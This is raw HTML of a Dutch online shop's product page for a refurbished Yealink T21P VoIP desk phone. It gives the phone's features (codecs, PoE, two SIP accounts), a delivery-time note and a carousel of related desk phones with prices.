width="500" height="375" src="https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg" class="wp-post-image wp-post-image" alt="yealink sip-t21p refurbished" title="yealink sip-t21p refurbished" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg" data-large_image_width="500" data-large_image_height="375" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg 500w, https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p-150x113.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/" class="breadcrumb-link ">VoIP-Telefonie</a><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-toestellen/" class="breadcrumb-link breadcrumb-link-last">Vaste toestellen</a><span
class="breadcrumb-last"> YeaLink T21P Refurbished</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/yealink-sip-t19p-refurbished/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/yealink-sip-t19p-refurbished/" class="product-thumb">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t19p-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="yealink sip-t19p refurbished" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t19p-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t19p-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t19p-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t19p.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/yealink-sip-t19p-refurbished/" class="wd-entities-title">
YeaLink T19P Refurbished								</a>
<span
class="price">
</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/yealink-sip-t22p-refurbished/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/yealink-sip-t22p-refurbished/" class="product-thumb">
<img
width="430" height="336" src="https://voiphardware.eu/wp-content/uploads/2022/04/Yealink-sip-t22p-430x336.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yealink-sip-t22p refurbished" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/04/Yealink-sip-t22p-430x336.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/04/Yealink-sip-t22p-384x300.jpg 384w, https://voiphardware.eu/wp-content/uploads/2022/04/Yealink-sip-t22p-1025x800.jpg 1025w, https://voiphardware.eu/wp-content/uploads/2022/04/Yealink-sip-t22p-768x600.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/04/Yealink-sip-t22p-860x672.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/04/Yealink-sip-t22p-700x547.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/04/Yealink-sip-t22p-150x117.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/04/Yealink-sip-t22p.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/yealink-sip-t22p-refurbished/" class="wd-entities-title">
Yealink T22P Refurbished								</a>
<span
class="price">
</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
YeaLink T21P Refurbished</h1><p
class="price"></p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" data-key="8b14524750" data-product-id="67882" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta">
<span
class="sku_wrapper">SKU: <span
class="sku">10011001</span></span>
<span
class="posted_in">Categories: <a
href="https://voiphardware.eu/product-categorie/refurbished/refurbished-yealink/" rel="tag">Refurbished Yealink</a><span
class="meta-sep">,</span> <a
href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-toestellen/" rel="tag">Vaste toestellen</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/&media=https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg&description=YeaLink+T21P+Refurbished" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><h1>Yealink SIP-T21P (refurbished)</h1><p>De Yealink T21P is een leuke, compacte IP-telefoon met ruimte voor 2 VoIP-accounts. Bovendien is het display van de Yealink T21P net wat groter dan dat van de T20P en heeft het een hogere resolutie, zodat u er meer relevante informatie in kunt zien. Het toestel valt uitstekend te combineren met de overige Yealink TxxP-Phones en is bijzonder geschikt voor gebruik in een zakelijke omgeving (een ideaal werkplek-toestel). De Yealink T21P VoIP Phone beschikt over een uitmuntende geluidskwaliteit dankzij de G.722 codec die High Definition (HD) geluid garandeert (alleen beschikbaar voor VoIP-telefonie en indien de gesprekspartner ook over een G.722 compatible phone beschikt). Hierdoor klinken uw gesprek bijzonder helder. De Yealink T21P VoIP Phone is een product met ECO-label doordat dit telefoontoestel gebruik maakt van een energiezuinige adapter. Hierdoor spaart u kosten én bovendien het milieu.</p><h2><strong>Product highlights:</strong></h2><ul><li>3-regelig display</li><li>HD geluidskwaliteit (High Definition handset en High Definition speaker)</li><li>Wideband voice codec: G.722</li><li>Narrowband voice codecs: G.711, G.726, G.729, G.723</li><li>Full duplex tijdens handenvrij spreken (voldoet aan IEEE 1329)</li><li>Ondersteunt PoE (Power-over-Ethernet) (IEEE 802.3af)</li><li>Geschikt voor dragers van een gehoorapparaat (H.A.C.)</li><li>Ruimte voor 2 SIP-accounts / lijnen</li><li>Beveiliging: SIPS / SRTP / HTTPS</li><li>ECO-product dankzij energiezuinige adapter</li></ul></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-125"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60466 status-publish last instock product_cat-vaste-toestellen product_tag-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="60466"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/6910-ip-phone/" class="product-image-link">
<img
width="430" height="533" src="https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6910-ip-phone-9-1-700x868-1-430x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6910-ip-phone-9-1-700x868-1-430x533.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6910-ip-phone-9-1-700x868-1-242x300.jpg 242w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6910-ip-phone-9-1-700x868-1-645x800.jpg 645w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6910-ip-phone-9-1-700x868-1-150x186.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6910-ip-phone-9-1-700x868-1.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/6910-ip-phone/">6910 IP Phone</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-toestellen/" rel="tag">Vaste toestellen</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>131,15</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
De Mitel 6910 IP-telefoon biedt uitzonderlijke kwaliteit en standaard telefoniefuncties in een zakelijke IP-desktoptelefoon. De Mitel 6910 is voorzien van</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/6910-ip-phone/" data-key="8b14524750" data-product-id="60466" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60466" data-product_sku="50006766" aria-label="Add &ldquo;6910 IP Phone&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/6910-ip-phone/"
class="open-quick-view quick-view-button"
data-id="60466">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60885 status-publish first instock product_cat-vaste-toestellen product_tag-toestellen product_tag-yealink has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="60885"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/yealink-exp50/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/69695871_1443106577-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/69695871_1443106577-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/69695871_1443106577-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/69695871_1443106577-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/69695871_1443106577-1.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/yealink-exp50/">Yealink EXP50 tbv T5x-serie Expansion Module</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-toestellen/" rel="tag">Vaste toestellen</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>125,95</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Yealink EXP50. Kleur van het product: Zwart, Grijs, Aantal knoppen: 23 knoppen, Compatibele producten: SIP-T58V/SIP-T58A/SIP-T56A/SIP-T54S/SIP-T52S. Afmetingen (B x D x</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/yealink-exp50/" data-key="8b14524750" data-product-id="60885" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60885" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60885" data-product_sku="EXP50" aria-label="Add &ldquo;Yealink EXP50 tbv T5x-serie Expansion Module&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/yealink-exp50/"
class="open-quick-view quick-view-button"
data-id="60885">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-69361 status-publish last instock product_cat-vaste-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="69361"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/alcatel-temporis-ip251g-sip-telefoon-poe/" class="product-image-link">
<img
width="430" height="364" src="https://voiphardware.eu/wp-content/uploads/2022/06/3700601415537-430x364.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/3700601415537-430x364.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/06/3700601415537-354x300.jpg 354w, https://voiphardware.eu/wp-content/uploads/2022/06/3700601415537-150x127.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/06/3700601415537.jpg 550w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/alcatel-temporis-ip251g-sip-telefoon-poe/">Alcatel Temporis IP251G SIP Telefoon PoE</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-toestellen/" rel="tag">Vaste toestellen</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>44,99</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Alcatel IP251G, Temporis. Beeldscherm: LED. Lijn-kwantiteit: 6 regels, Capaciteit telefoonboek: 1000 entries. Stemcodecs: CNG,G.711a,G.711u,G.722,G.726,G.729ab,VAD,iLBC. Interfacetype Ethernet LAN: Gigabit Ethernet, Ethernet</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/alcatel-temporis-ip251g-sip-telefoon-poe/" data-key="8b14524750" data-product-id="69361" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=69361" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69361" data-product_sku="ATL1415537" aria-label="Add &ldquo;Alcatel Temporis IP251G SIP Telefoon PoE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/alcatel-temporis-ip251g-sip-telefoon-poe/"
class="open-quick-view quick-view-button"
data-id="69361">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-69363 status-publish first instock product_cat-vaste-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="69363"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/alcatel-temporis-ip301g-sip-telefoon-poe/" class="product-image-link">
<img
width="430" height="293" src="https://voiphardware.eu/wp-content/uploads/2022/06/3700601414653-430x293.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/3700601414653-430x293.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/06/3700601414653-400x273.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/06/3700601414653-150x102.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/06/3700601414653.jpg 550w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/alcatel-temporis-ip301g-sip-telefoon-poe/">Alcatel Temporis IP301G SIP Telefoon PoE</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-toestellen/" rel="tag">Vaste toestellen</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>79,99</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
De Alcatel IP301G is een professionele VoIP desktop telefoon met een ingebouwde DECT-basisstation met DECT-GAP-technologie, zodat u een draadloze DECT-headset of een extra handset kunt</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/alcatel-temporis-ip301g-sip-telefoon-poe/" data-key="8b14524750" data-product-id="69363" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=69363" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69363" data-product_sku="ATL1414653" aria-label="Add &ldquo;Alcatel Temporis IP301G SIP Telefoon PoE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/alcatel-temporis-ip301g-sip-telefoon-poe/"
class="open-quick-view quick-view-button"
data-id="69363">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-61599 status-publish last instock product_cat-vaste-toestellen product_tag-yealink has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="61599"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/yealink-sip-t57w/" class="product-image-link">
<img
width="400" height="258" src="https://voiphardware.eu/wp-content/uploads/2022/03/6938818303249-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/6938818303249-1.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/6938818303249-1-150x97.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/yealink-sip-t57w/">Yealink SIP-T57W</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-toestellen/" rel="tag">Vaste toestellen</a></div><div
class="product-rating-price"><div
class="wrapp-product-price"></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Yealink SIP-T57W. Type product: IP Phone, Kleur van het product: Grijs, Handset type: Handset met snoer. Dual-Tone Multi-Frequency (DTMF)-modi: Inband,</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/yealink-sip-t57w/" data-key="8b14524750" data-product-id="61599" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="https://voiphardware.eu/product/yealink-sip-t57w/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="61599" data-product_sku="12800037" aria-label="Read more about &ldquo;Yealink SIP-T57W&rdquo;" rel="nofollow"><span>Read more</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/yealink-sip-t57w/"
class="open-quick-view quick-view-button"
data-id="61599">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-68772 status-publish first instock product_cat-vaste-telefoons product_cat-vaste-toestellen taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="68772"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/yealink-mp58-ip-phone-teams-edition/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png 1200w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-860x860.png 860w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/yealink-mp58-ip-phone-teams-edition/">Yealink MP58 IP Phone Teams edition</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-telefoons/" rel="tag">Vaste telefoons</a>, <a
href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-toestellen/" rel="tag">Vaste toestellen</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>488,95</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/yealink-mp58-ip-phone-teams-edition/" data-key="8b14524750" data-product-id="68772" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
